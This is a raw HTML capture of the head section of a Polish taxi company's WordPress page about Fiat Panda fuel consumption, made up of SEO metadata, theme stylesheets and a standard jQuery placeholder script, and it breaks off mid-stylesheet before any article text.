

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/
body_size: 24209
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.19688.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.19688.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ile pali fiat panda - raport spalania - najtańsze taxi w Olsztynie - numer</title>
	<link rel="canonical" href="https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ile pali fiat panda - raport spalania - najtańsze taxi w Olsztynie - numer" />
	<meta property="og:description" content="Twój samochód fiat panda kosztuje Cię majątek? Nie wiesz co zrobić, aby oszczędzić? Zgłoś się do nas. Oferujemy usługę fiat panda raport spalania który z dużą dokładnością przedstawi szczegóły pracy silnika i pozwoli Ci odpowiedzieć na pytanie ile pali fiat panda . fiat panda raport spalania Informacje na temat samochodu są przydatne, ponieważ pozwalają dokładnie [&hellip;]" />
	<meta property="og:url" content="https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/" />
	<meta property="og:site_name" content="najtańsze taxi w Olsztynie - numer" />
	<meta property="article:published_time" content="2018-03-02T16:59:34+00:00" />
	<meta property="article:modified_time" content="2019-02-27T17:00:20+00:00" />
	<meta property="og:image" content="https://www.19688.pl/wp-content/uploads/2019/02/stacja_benzynowa_1551286815.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="905" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="19688.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#article","isPartOf":{"@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/"},"author":{"name":"19688.pl","@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c"},"headline":"Ile pali fiat panda &#8211; raport spalania","datePublished":"2018-03-02T16:59:34+00:00","dateModified":"2019-02-27T17:00:20+00:00","mainEntityOfPage":{"@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/"},"wordCount":194,"image":{"@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2019/02/stacja_benzynowa_1551286815.jpg","keywords":["fiat panda raport spalania","ile pali audi a4 b6","ile pali bmw e46","ile pali bmw x3","ile pali citroen c5","ile pali dacia duster","ile pali fiat panda","ile pali honda civic 1.4 90km","ile pali mazda rx 8","ile pali mazda rx8","raport spalania audi a6 c6","raport spalania fiat 126p","raport spalania hyundai i30","raport spalania kia sportage","raport spalania mazda rx8"],"articleSection":["Motoryzacja"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/","url":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/","name":"Ile pali fiat panda - raport spalania - najtańsze taxi w Olsztynie - numer","isPartOf":{"@id":"https://www.19688.pl/#website"},"primaryImageOfPage":{"@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#primaryimage"},"image":{"@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2019/02/stacja_benzynowa_1551286815.jpg","datePublished":"2018-03-02T16:59:34+00:00","dateModified":"2019-02-27T17:00:20+00:00","author":{"@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c"},"breadcrumb":{"@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#primaryimage","url":"https://www.19688.pl/wp-content/uploads/2019/02/stacja_benzynowa_1551286815.jpg","contentUrl":"https://www.19688.pl/wp-content/uploads/2019/02/stacja_benzynowa_1551286815.jpg","width":1280,"height":905,"caption":"geralt / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.19688.pl/"},{"@type":"ListItem","position":2,"name":"Ile pali fiat panda &#8211; raport spalania"}]},{"@type":"WebSite","@id":"https://www.19688.pl/#website","url":"https://www.19688.pl/","name":"najtańsze taxi w Olsztynie - numer","description":"bis radio taxi Olsztyn - tanie taksówki maxi green","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.19688.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c","name":"19688.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"19688.pl"},"url":"https://www.19688.pl/author/19688-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z wpisami" href="https://www.19688.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z komentarzami" href="https://www.19688.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.19688.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.19688.pl%2File-pali-fiat-panda-raport-spalania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.19688.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.19688.pl%2File-pali-fiat-panda-raport-spalania%2F&#038;format=xml" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.19688.pl/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content 